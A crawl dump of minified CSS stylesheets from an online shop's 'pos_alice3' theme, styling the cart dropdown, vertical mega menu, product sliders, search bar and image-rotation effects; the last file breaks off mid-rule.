body_size: 2508
content:
#header .shopping_cart{position:relative;float:right;margin-top:10px}.shopping_cart>a:first-child{position:relative;display:block;color:#fff;font-size:12px;height:45px;padding:8px 30px 8px 80px;line-height:16px;border-radius:3px;text-transform:capitalize;background:#3069af;font-family:Poppins}.shopping_cart>a:first-child:before{position:absolute;top:0;left:0;font-family:'Material-Design-Iconic-Font';display:inline-block;font-size:24px;content:"\f1cb";width:65px;height:45px;line-height:45px;text-align:center;border-right:1px solid rgba(255,255,255,0.1)}.shopping_cart>a:first-child span.ajax_cart_product_txt,.shopping_cart>a:first-child span.ajax_cart_product_txt_s{display:none !important}.shopping_cart>a:first-child span.ajax_cart_quantity{display:inline-block !important}.shopping_cart>a:first-child span.ajax_cart_quantity{position:absolute;top:12px;left:50px;width:30px;height:31px;line-height:25px;text-align:center;font-size:10px;background:url(../../../img/bg_qtcart.png) no-repeat}.shopping_cart>a:first-child span.ajax_cart_total{font-size:12px;display:inline-block !important}.shopping_cart>a:first-child span.ajax_cart_no_product{display:none !important}.shopping_cart>a:first-child b{font-size:12px;text-transform:uppercase;display:block;font-weight:700;position:relative}.shopping_cart .block_cart_expand:after,.shopping_cart .block_cart_collapse:after{content:"\f0d7";font-family:"FontAwesome";display:inline-block;float:right;font-size:18px;color:#686666;padding:6px 0 0 0}.shopping_cart .block_cart_collapse:after{content:"\f0d8";padding:4px 0px 2px 0px}.cart_block .cart_block_list .remove_link{position:absolute;right:10px;top:19px}.cart_block .cart_block_list .remove_link a,.cart_block .cart_block_list .ajax_cart_block_remove_link{color:#777;display:block;width:100%;height:100%}.cart_block .cart_block_list .remove_link a:before,.cart_block .cart_block_list .ajax_cart_block_remove_link:before{display:inline-block;content:"\f057";font-family:"FontAwesome";font-size:18px;line-height:18px}.cart_block .cart_block_list .remove_link a:hover,.cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#515151}.cart_block .cart-images{float:left;margin-right:20px}.cart_block .cart-info{overflow:hidden;position:relative;padding-right:20px}.cart_block .cart-info .product-name{padding-bottom:5px;margin-top:-4px}.cart_block .cart-info .product-name a{font-size:13px;line-height:18px;display:inline-block;color:#3c74b9}.cart_block .cart-info .quantity-formated{display:inline-block;color:#9c9b9b;text-transform:uppercase;font-size:10px;padding-right:5px}.cart_block .cart-info .quantity-formated .quantity{font-size:15px}.cart_block .cart-info .price{color:#333333;font-size:14px;font-weight:600}.cart_block dt{font-weight:normal;overflow:hidden;padding:20px 0;margin:0 20px;position:relative}.cart_block dd{position:relative}.cart_block dd .cart_block_customizations{border-top:1px dashed #333}.cart_block dd .cart_block_customizations li{padding:10px 20px}.cart_block dd .cart_block_customizations li .deleteCustomizableProduct{position:absolute;right:10px}.cart_block .cart_block_no_products{margin:0;padding:10px 20px}.cart_block .cart-prices{border-top:1px solid #ebebeb;font-weight:600;padding:0 20px;color:#232323;font-size:12px;text-transform:uppercase;margin-bottom:10px}.cart_block .cart-prices .cart-prices-line{overflow:hidden;padding:7px 0}.cart_block .cart-prices .cart-prices-line.last-line{border:none;padding:10px 0}.cart_block .cart-prices .cart-prices-line.last-line .price{color:#232323;font-size:14px}.cart_block .cart-prices .cart_block_shipping_cost{color:#232323;font-size:14px}.cart_block .cart-buttons{overflow:hidden;padding:20px 20px 10px 20px;margin:0;background:#4ea5de}.cart_block .cart-buttons a{width:100%;float:left;text-align:center;margin-bottom:10px;margin-right:10px}.cart_block .cart-buttons a#button_order_cart{margin-right:0;padding:0;border:none;background:transparent;box-shadow:none}.cart_block .cart-buttons a#button_order_cart span{padding:0 25px;border-radius:5px;font-size:11px;font-weight:700;line-height:40px;background:#fff;display:inline-block;text-transform:uppercase;border:0;color:#434343;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.cart_block .cart-buttons a#button_order_cart span i{font-size:8px}.cart_block .cart-buttons a#button_order_cart:hover span{background:#373737;color:#fff;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}#header .cart_block{position:absolute;top:65px;right:0;z-index:100;display:none;height:auto;background:#fff;border:0;-webkit-box-shadow:0 0 50px 0 rgba(0,0,0,0.1);box-shadow:0 0 50px 0 rgba(0,0,0,0.1);color:#fff;width:340px}#header .cart_block:before{content:"";border:8px solid transparent;border-bottom:8px solid #fff;position:absolute;top:-15px;right:30px}@media (max-width: 767px){#header .cart_block{right:50%;-moz-transform:translateX(50%);-webkit-transform:translateX(50%);-o-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}#header .cart_block:before{right:50%;margin-right:-4px}}@media (max-width: 479px){#header .cart_block{width:310px}}#header .cart_block a:hover{color:#4ea5de}#header .cart_block .cart_block_list .remove_link a,#header .cart_block .cart_block_list .ajax_cart_block_remove_link{outline:none;text-decoration:none}#header .cart_block .cart_block_list .remove_link a:hover,#header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#9c9b9b}#header .cart_block dt{border-bottom:1px solid #ebebeb}#header .cart_block dt.last_item{margin-bottom:0}#header .cart_block .product-atributes{padding-bottom:10px;font-size:13px}#header .cart_block .product-atributes a{color:#666666}#header .cart_block .cart-prices{border:none;background:transparent}#header .block_content{margin-bottom:0}.cart_block #cart_block_summary,.cart_block .title_block span,#header .cart_block h4,#header .cart_block .title_block,#header .cart_block h4{display:none}.cart_block .cart_block_shipping_cost,.cart_block .cart_block_tax_cost,.cart_block .cart_block_total,.cart_block .cart_block_wrapping_cost{float:right}.cart_block table.vouchers{clear:both;width:80%;margin:0 auto;margin-bottom:10px}.cart_block table.vouchers tr td{padding:2px}.cart_block table.vouchers tr td.quantity{margin-right:5px;min-width:18px}.cart_block table.vouchers tr td.delete{padding-left:0;padding-right:0;text-align:right;width:15px}.layer_cart_overlay{background-color:#000;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:98;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:.2}* html .layer_cart_overlay{position:absolute;left:0;margin-left:-160px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:.2}#layer_cart{background-color:#fff;position:absolute;display:none;z-index:99;left:0;width:84%;margin-right:8%;margin-left:8%;text-align:left;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}#layer_cart .layer_cart_product{padding:30px 30px 30px 30px;overflow:hidden;position:static}#layer_cart .layer_cart_product .title{display:block;font:400 18px/29px Arial,Helvetica,sans-serif;font-family:Open Sans;color:#232323;margin-bottom:22px;font-family:Poppins}@media (max-width: 767px){#layer_cart .layer_cart_product .title{font-size:18px;padding-right:0;line-height:normal}}#layer_cart .layer_cart_product .title i{font-size:30px;line-height:30px;float:left;padding-right:8px}@media (max-width: 767px){#layer_cart .layer_cart_product .title i{font-size:22px;line-height:22px}}#layer_cart .layer_cart_product .product-image-container{max-width:178px;border:1px solid #ebebeb;padding:5px;float:left;margin-right:30px}@media (max-width: 480px){#layer_cart .layer_cart_product .product-image-container{float:none;margin-right:0;margin-bottom:10px}}#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{display:block;padding-bottom:8px}#layer_cart .layer_cart_product .layer_cart_product_info>div{padding-bottom:7px}#layer_cart .layer_cart_product .layer_cart_product_info>div strong{padding-right:3px}#layer_cart .layer_cart_cart{border-left:1px solid #ebebeb;padding:30px 30px 170px 30px;-webkit-border-radius:0px 4px 4px 0px;-moz-border-radius:0px 4px 4px 0px;-ms-border-radius:0px 4px 4px 0px;-o-border-radius:0px 4px 4px 0px;border-radius:0px 4px 4px 0px;position:relative}@media (min-width: 1200px){#layer_cart .layer_cart_cart{min-height:318px}}@media (min-width: 992px) and (max-width: 1199px){#layer_cart .layer_cart_cart{min-height:360px}}@media (max-width: 991px){#layer_cart .layer_cart_cart{-webkit-border-radius:0px 0 4px 4px;-moz-border-radius:0px 0 4px 4px;-ms-border-radius:0px 0 4px 4px;-o-border-radius:0px 0 4px 4px;border-radius:0px 0 4px 4px;border-left:none;border-top:1px solid #ebebeb}}#layer_cart .layer_cart_cart .title{display:block;font:400 18px/29px Arial,Helvetica,sans-serif;font-family:Open Sans;color:#333;border-bottom:1px solid #ebebeb;padding-bottom:13px;margin-bottom:17px;font-family:Poppins}@media (max-width: 767px){#layer_cart .layer_cart_cart .title{font-size:18px}}#layer_cart .layer_cart_cart .layer_cart_row{padding:0 0 7px 0}#layer_cart .layer_cart_cart .button-container{position:absolute;bottom:0;left:0;width:100%;padding:0px 30px 20px 30px}#layer_cart .layer_cart_cart .button-container .btn{margin-bottom:10px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium{margin-right:5px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium i{padding-right:5px;color:#fff}#layer_cart .cross{position:absolute;right:7px;top:8px;width:25px;height:25px;cursor:pointer;color:#333;z-index:2}#layer_cart .cross:before{content:"\f057";display:block;font-family:"FontAwesome";font-size:25px;line-height:25px}#layer_cart .cross:hover{color:#515151}#layer_cart .continue{cursor:pointer}#layer_cart p{padding:0px}#layer_cart .crossseling .crossseling-content{border-top:1px solid #ebebeb;padding:26px 30px 40px 30px;position:relative}#layer_cart .crossseling h2{font:400 23px/26px Arial,Helvetica,sans-serif;color:#333;margin-bottom:25px}#layer_cart .crossseling #blockcart_list{max-width:773px;width:84%;margin:0 auto;overflow:hidden}#layer_cart .crossseling #blockcart_list ul{display:block}#layer_cart .crossseling #blockcart_list ul li{float:left;width:178px;margin:0 0px 0 0}#layer_cart .crossseling #blockcart_list ul li .product-image-container{border:1px solid #ebebeb;text-align:center;padding:5px;margin-bottom:15px}#layer_cart .crossseling #blockcart_list ul li .product-image-container img{width:100%}#layer_cart .crossseling #blockcart_list ul li .product-name{padding-bottom:5px}#layer_cart .crossseling #blockcart_list ul li .product-name a{font-size:15px;line-height:20px}#layer_cart .crossseling #blockcart_list a.bx-prev,#layer_cart .crossseling #blockcart_list a.bx-next{display:block;font-family:"FontAwesome";font-size:20px;line-height:20px;width:20px;height:20px;color:#333;text-indent:-5000px;position:absolute;top:45%;margin-top:-20px}#layer_cart .crossseling #blockcart_list a.bx-prev:after,#layer_cart .crossseling #blockcart_list a.bx-next:after{display:block;text-indent:0}#layer_cart .crossseling #blockcart_list a.bx-prev:hover,#layer_cart .crossseling #blockcart_list a.bx-next:hover{color:#c0c0c0}#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,#layer_cart .crossseling #blockcart_list a.bx-next.disabled{display:none}#layer_cart .crossseling #blockcart_list a.bx-prev{left:5%}#layer_cart .crossseling #blockcart_list a.bx-prev:after{content:"\f137"}#layer_cart .crossseling #blockcart_list a.bx-next{right:5%}#layer_cart .crossseling #blockcart_list a.bx-next:after{content:"\f138"}#layer_cart .crossseling #blockcart_list .bx-controls{overflow:hidden}


--- FILE ---
content_type: text/css
request_url: https://aquagk.de/themes/pos_alice3/css/modules/posvegamenu/css/posvegamenu.css
body_size: 994
content:
.navleft-container{position:relative;z-index:9}.navleft-container .pt_vmegamenu_title{position:relative;overflow:hidden;cursor:pointer;background:#4ea5de;padding:11px 25px}@media (max-width: 1199px){.navleft-container .pt_vmegamenu_title{padding:10px}}.navleft-container .pt_vmegamenu_title h2{margin:0;color:#fff;line-height:45px;padding:0;text-transform:uppercase;font-size:14px;font-weight:700}.navleft-container .pt_vmegamenu_title h2:after{content:"\f0c9";margin-right:15px;vertical-align:-2px;width:45px;height:45px;line-height:43px;text-align:center;border-radius:100%;border:2px solid #3679a5;float:left;font-family:"FontAwesome";font-weight:normal}.navleft-container .pt_vmegamenu_title h2 i{display:none}.navleft-container .pt_vmegamenu{display:none;width:100%;background:#fff;position:absolute;left:0;top:65px}.navleft-container .pt_vmegamenu .pt_menu{position:relative}.navleft-container .pt_vmegamenu .pt_menu:hover .wrap-popup{left:100%;opacity:1;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.navleft-container .pt_vmegamenu .pt_menu:not(.noSub):after{display:block;position:absolute;top:0;right:25px;line-height:50px;color:#adadad;content:"\f105";font-size:14px;font-weight:500;font-family:"FontAwesome"}@media (max-width: 1199px){.navleft-container .pt_vmegamenu .pt_menu:not(.noSub):after{right:15px;line-height:40px}}.navleft-container .pt_vmegamenu .pt_menu.active .parentMenu a{-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.navleft-container .pt_vmegamenu .pt_menu:last-child .parentMenu a{border-bottom:0}.navleft-container .pt_vmegamenu .pt_menu .parentMenu a{position:relative;display:block;overflow:hidden;line-height:30px;text-transform:capitalize;word-wrap:break-word;background:#000000;color:#adadad;padding:10px 30px;border-bottom:1px solid #2b2a2a;font-size:14px;font-weight:400}@media (max-width: 1199px){.navleft-container .pt_vmegamenu .pt_menu .parentMenu a{padding:5px 10px;font-size:12px}}.navleft-container .pt_vmegamenu .pt_menu .parentMenu a:hover{color:#4ea5de;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.navleft-container .pt_vmegamenu .pt_menu .parentMenu a .cate-thumb{float:left;width:20px;margin-right:10px}.navleft-container .pt_vmegamenu .pt_menu.act:after,.navleft-container .pt_vmegamenu .pt_menu.active:after{color:#4ea5de}.navleft-container .pt_vmegamenu .pt_menu.act .parentMenu a,.navleft-container .pt_vmegamenu .pt_menu.active .parentMenu a{color:#4ea5de}.navleft-container .pt_vmegamenu .pt_menu .wrap-popup{position:absolute;top:0;left:115%;z-index:1;opacity:0;width:780px}.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup{display:none;position:absolute;top:0 !important;left:0 !important;width:auto !important;-webkit-box-shadow:0 0 20px 0 #4ea5de);box-shadow:0 0 20px 0 #4ea5de}.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup{background:#fff;padding:30px 30px 30px 30px;float:left;overflow:hidden}.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column{width:180px;padding-right:20px;margin-bottom:-99999px;padding-bottom:99999px}.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemMenuName{font-family:Poppins;color:#232323;text-transform:uppercase;word-wrap:break-word;display:block;line-height:35px;position:relative;font-size:12px;font-weight:700}.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemMenuName:hover{color:#4ea5de}.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemSubMenu{padding:10px 0 20px}.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemSubMenu .itemMenuName{color:#6f6f6f;text-transform:capitalize;display:block;font-family:Arial;font-size:14px;font-weight:400}.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemSubMenu .itemMenuName:hover{color:#4ea5de}.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemSubMenu .itemMenuName:hover:before{color:#4ea5de}.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemSubMenu .itemMenuName:after{display:none}.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column.last{padding-right:0}.navleft-container .pt_vmegamenu .view_more{display:block;overflow:hidden;line-height:40px;padding:10px 30px;text-transform:capitalize;word-wrap:break-word;background:#000000;color:#adadad;font-size:14px;font-weight:400;cursor:pointer}@media (max-width: 1199px){.navleft-container .pt_vmegamenu .view_more{font-size:12px;padding:10px;line-height:33px}}.navleft-container .pt_vmegamenu .view_more:hover{color:#4ea5de;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.navleft-container .pt_vmegamenu .view_more:before{content:"...";width:20px;vertical-align:4px;text-align:center;font-size:20px;margin-right:10px;height:10px;line-height:10px}.navleft-container .pt_vmegamenu .view_more i{width:15px;text-align:center;margin-right:6px;display:none}


--- FILE ---
content_type: text/css
request_url: https://aquagk.de/themes/pos_alice3/css/modules/posspecialproducts/posspecialproducts.css
body_size: 284
content:
#special_products_home .pos-content{border:2px solid #4ea5de}#special_products_home .pos-title h2:after{background:url(../../../img/icon_title_special.png) no-repeat 0 0}#special_products_home .item-product{border:0}#special_products_home .item-product:before{display:none}#special_products_home .item-product .product-contents .counter_out{margin-top:5px}#special_products_home .item-product .product-contents .counter_out .out{display:inline-block;margin:0 2px;position:relative}#special_products_home .item-product .product-contents .counter_out .out input{margin-top:10px !important;color:#373737 !important;font-size:14px !important}#special_products_home .item-product .product-contents .counter_out .out:last-child{margin-right:0}#special_products_home .item-product .product-contents .counter_out .txt{color:#868686;font-size:9px;text-transform:uppercase;position:absolute;bottom:13px;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}


--- FILE ---
content_type: text/css
request_url: https://aquagk.de/themes/pos_alice3/css/modules/possearchcategories/possearch.css
body_size: 781
content:
#pos_search_top{padding:0;margin-top:10px}#pos_search_top .form_search{padding:0;position:relative;width:100%;float:left;height:45px;color:#7b7b7b;background:#f8f8f8}#pos_search_top .form_search label{display:none}#pos_search_top .form_search .form-control{padding:0 220px 0 20px;height:45px;line-height:45px;font-size:12px;background:transparent;color:#7b7b7b;border:1px solid #ebebeb;border-radius:3px}#pos_search_top .form_search .form-control:focus{box-shadow:none}@media (max-width: 479px){#pos_search_top .form_search .form-control{padding-right:0}}#pos_search_top .form_search .search_submit{position:absolute;top:0;right:0;height:45px;line-height:45px;text-align:center;width:45px;text-align:center;color:#fff;background:#4ea5de;padding:0;border:0;font-size:0;border-radius:0px 3px 3px 0px;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}#pos_search_top .form_search .search_submit:before{content:"\f1c3";font-family:'Material-Design-Iconic-Font';font-weight:normal;font-size:24px}#pos_search_top .form_search .search_submit:hover{background:#dca340;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}#pos_search_top .form_search .search_submit i{display:none}#pos_search_top .form_search .form-group{position:absolute;right:45px;top:1px;display:inline-block;width:150px;margin:0;background:#f8f8f8}#pos_search_top .form_search .form-group .bootstrap-select{width:150px;height:43px;margin:0}#pos_search_top .form_search .form-group .bootstrap-select .btn.selectpicker{margin:0;position:relative;padding:0 20px;border:0;background:transparent;color:#7b7b7b;text-transform:capitalize;line-height:43px;box-shadow:none;font-weight:400;font-size:12px}#pos_search_top .form_search .form-group .bootstrap-select .btn.selectpicker:before{content:"";position:absolute;width:2px;height:16px;background:#e1e1e1;left:0;top:50%;margin-top:-8px}#pos_search_top .form_search .form-group .bootstrap-select.btn-group .btn .caret{font-size:0;width:auto;height:auto;border:0;top:2px}#pos_search_top .form_search .form-group .bootstrap-select.btn-group .btn .caret:after{content:"\f107";display:block;font-size:12px;font-family:"FontAwesome"}#pos_search_top .form_search .form-group .bootstrap-select.btn-group .btn .filter-option{text-align:center}@media (max-width: 767px){#pos_search_top .form_search .form-control{font-size:10px;padding:0 170px 0 10px}#pos_search_top .form_search .search_submit{width:65px}#pos_search_top .form_search .form-group{width:103px;right:65px}#pos_search_top .form_search .form-group .bootstrap-select{width:103px}#pos_search_top .form_search .form-group .bootstrap-select .btn.selectpicker{padding:0 5px;font-size:10px}#pos_search_top .form_search .form-group .bootstrap-select.btn-group .btn .caret{right:5px}}.ac_results{border:1px solid #ebebeb !important;padding:0 10px}.ac_results li{cursor:pointer !important}.ac_results li img{width:60px}.ac_results .ac_product_name{padding:0 10px}.ac_results #ac_search_more{font-size:14px;color:#333333;font-weight:500;line-height:30px;display:block;padding:0 10px;cursor:pointer}.ac_results #ac_search_more:hover{color:#4ea5de}


--- FILE ---
content_type: text/css
request_url: https://aquagk.de/themes/pos_alice3/css/modules/posnewproducts/posnewproducts.css
body_size: 267
content:
.pos_new_product .pos-title h2:after{background:url(../../../img/icon_title_new.png) no-repeat 0 0}.pos_new_product .item-product{position:relative;padding:20px 15px;margin:0;float:left;width:100%}.pos_new_product .item-product:last-child{border-top:0}.pos_new_product .item-product .products-inner{float:left;width:40%;margin-right:10px}.pos_new_product .item-product .product-contents{background:transparent;overflow:hidden;display:block;width:auto;position:relative;text-align:left;padding:0}.pos_new_product .item-product .product-contents .actions{position:static;display:inline-block;width:100%;margin-top:20px}.pos_new_product .item-product .product-contents .actions .add-to-links{float:left}.pos_new_product .item-product .product-contents .actions .cart{float:left;margin:0 4px 0 0}@media (max-width: 1199px){.pos_new_product .item-product .product-contents .actions .cart{margin-bottom:8px}}


--- FILE ---
content_type: text/css
request_url: https://aquagk.de/themes/pos_alice3/css/modules/posrotatorimg/css/posrotatorimg.css
body_size: 853
content:
.products .product figure{position:relative;display:block;float:left;overflow:hidden;margin-bottom:0;width:100%}.products .product figure:hover .product-image+.product-image{opacity:1;-moz-transition:all 0.2s ease 0s}.products .product figure:hover .overlay{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.products .product figure>a{display:block;float:left;width:100%;z-index:1}.products .product figure>a .product-image{width:100%;line-height:0}.products .product figure>a .product-image img{width:100%}.products .product figure>a .product-image+.product-image{position:absolute;top:0;left:0;opacity:0;-moz-transition:all 0.2s linear 0s;transition:all 0.2s linear}.products .product figure>a .product-image+.product-image img{max-width:none}.item-product{position:relative}.second-image{position:absolute;opacity:0;-webkit-transition-timing-function:linear;-moz-transition-timing-function:linear;-o-transition-timing-function:linear;transition-timing-function:linear;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all}.animation1.second-image{left:0;max-width:100%;opacity:0;position:absolute;top:0}.item-product:hover .animation1.second-image,ul.product_list>li .product-container:hover .animation1.second-image{opacity:1;visibility:visible}.animation2.second-image{position:absolute;padding:0;text-align:center;top:0;width:100%;left:100%;visibility:hidden;opacity:0;filter:alpha(opacity=0)}.item-product:hover .animation2.second-image,ul.product_list>li .product-container:hover .animation2.second-image{opacity:1;left:0;visibility:visible}.animation3.second-image{position:absolute;padding:0;text-align:center;top:0;width:100%;right:100%;visibility:hidden;opacity:0;filter:alpha(opacity=0)}.item-product:hover .animation3.second-image,ul.product_list>li .product-container:hover .animation3.second-image{opacity:1;right:0;visibility:visible}.animation4.second-image{position:absolute;top:0;left:0;right:0;bottom:0;visibility:hidden;opacity:0;display:inline-block;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.item-product:hover .animation4.second-image,ul.product_list>li .product-container:hover .animation4.second-image{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}.animation5.second-image{position:absolute;top:0;left:0;right:0;bottom:0;visibility:hidden;opacity:0;display:inline-block;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.item-product:hover .animation5.second-image,ul.product_list>li .product-container:hover .animation5.second-image{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}.animation6.second-image{position:absolute;top:0;left:0;right:0;bottom:0;visibility:hidden;opacity:0;display:inline-block;-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0% 50%;-moz-transform-origin:0% 50%;-ms-transform-origin:0% 50%;-o-transform-origin:0% 50%;transform-origin:0% 50%}.item-product:hover .animation6.second-image,ul.product_list>li .product-container:hover .animation6.second-image{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0);opacity:1;visibility:visible}.animation7.second-image{position:absolute;top:0;left:0;right:0;bottom:0;visibility:hidden;opacity:0;display:inline-block;-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-origin:0% 50%;-moz-transform-origin:0% 50%;-ms-transform-origin:0% 50%;-o-transform-origin:0% 50%;transform-origin:0% 50%}.item-product:hover .animation7.second-image,ul.product_list>li .product-container:hover .animation7.second-image{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0);opacity:1;visibility:visible}.animation8.second-image{position:absolute;top:0;left:0;right:0;bottom:0;visibility:hidden;opacity:0;display:inline-block;-webkit-transform:translateZ(-1000px) rotateY(-90deg);-moz-transform:translateZ(-1000px) rotateY(-90deg);-ms-transform:translateZ(-1000px) rotateY(-90deg);-o-transform:translateZ(-1000px) rotateY(-90deg);transform:translateZ(-1000px) rotateY(-90deg)}.item-product:hover .animation8.second-image,ul.product_list>li .product-container:hover .animation8.second-image{-webkit-transform:translateZ(0) rotateY(0);-moz-transform:translateZ(0) rotateY(0);-ms-transform:translateZ(0) rotateY(0);-o-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1;visibility:visible}.animation9.second-image{position:absolute;top:0;left:0;right:0;bottom:0;visibility:hidden;opacity:0;display:inline-block;-moz-transform:scale3d(1, 1, 1);-webkit-transform:scale3d(1, 1, 1);-o-transform:scale3d(1, 1, 1);-ms-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}.item-product:hover .animation9.second-image,ul.product_list>li .product-container:hover .animation9.second-image{opacity:1;visibility:visible;-moz-transform:scale3d(1.1, 1.1, 1.1);-webkit-transform:scale3d(1.1, 1.1, 1.1);-o-transform:scale3d(1.1, 1.1, 1.1);-ms-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1)}.animation10.second-image{position:absolute;top:0;left:0;right:0;bottom:0;visibility:hidden;opacity:0;display:inline-block;-webkit-transform:translateX(100%) rotate(180deg);-moz-transform:translateX(100%) rotate(180deg);-ms-transform:translateX(100%) rotate(180deg);-o-transform:translateX(100%) rotate(180deg);transform:translateX(100%) rotate(180deg)}.item-product:hover .animation10.second-image,ul.product_list>li .product-container:hover .animation10.second-image{-webkit-transform:translateX(0) rotate(0);-moz-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0);opacity:1;visibility:visible}.animation11.second-image{position:absolute;top:0;left:0;right:0;bottom:0;visibility:hidden;opacity:0;display:inline-block;-webkit-transform:translateX(-100%) rotate(-180deg);-moz-transform:translateX(-100%) rotate(-180deg);-ms-transform:translateX(-100%) rotate(-180deg);-o-transform:translateX(-100%) rotate(-180deg);transform:translateX(-100%) rotate(-180deg)}.item-product:hover .animation11.second-image,ul.product_list>li .product-container:hover .animation11.second-image{-webkit-transform:translateX(0) rotate(0);-moz-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0);opacity:1;visibility:visible}


--- FILE ---
content_type: text/css
request_url: https://aquagk.de/themes/pos_alice3/css/modules/posbestsellers/posbestsellers.css
body_size: 340
content:
.pos-bestsellers .pos-content{border:1px solid #ebebeb}.pos-bestsellers .pos-title h2:after{background:url(../../../img/icon_title_topseller.png) no-repeat 0 0}.pos-bestsellers .item-product{border:0;padding:21.7px 10px;display:inline-block;width:100%;margin:0}@media (max-width: 1199px){.pos-bestsellers .item-product{padding:18px 10px}}.pos-bestsellers .item-product:before{border:0;border-bottom:1px solid #ebebeb;left:15px;right:15px}.pos-bestsellers .item-product:last-child:before{border:0}.pos-bestsellers .item-product .products-inner{float:left;width:87px;margin-right:10px}.pos-bestsellers .item-product .product-contents{background:transparent;overflow:hidden;display:block;width:auto;position:relative;text-align:left;padding:0}@media (min-width: 768px) and (max-width: 991px){.sub-page .pos-bestsellers .pos-title h2{padding-left:75px;font-size:11px}}@media (min-width: 768px) and (max-width: 991px){.sub-page .pos-bestsellers .item-product .product-contents{display:inline-block;width:100%;overflow:visible}}@media (max-width: 1199px){.sub-page .pos-bestsellers .owl-buttons>div{display:none}}


--- FILE ---
content_type: text/css
request_url: https://aquagk.de/themes/pos_alice3/css/modules/postabproductslider/producttab.css
body_size: 531
content:
.product-tabs-container-slider .row{margin:0}.product-tabs-container-slider .row .col{padding:0}@media (min-width: 1200px){.product-tabs-container-slider .row .col.col1{width:30.3%}.product-tabs-container-slider .row .col.col2{width:69.7%}}.product-tabs-container-slider .pos-content{margin:0 -1px}@media (min-width: 1200px){.product-tabs-container-slider .pos-content{padding:0 1px}}.product-tabs-container-slider .pos-title{background:#282828;margin:0}@media (max-width: 480px){.product-tabs-container-slider .pos-title{height:auto}}.product-tabs-container-slider .pos-title:after{display:none}.product-tabs-container-slider ul.tabs li{display:inline-block}.product-tabs-container-slider ul.tabs li.active span,.product-tabs-container-slider ul.tabs li:hover span{color:#4ea5de;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.product-tabs-container-slider ul.tabs li:last-child span:before{display:none}.product-tabs-container-slider ul.tabs li 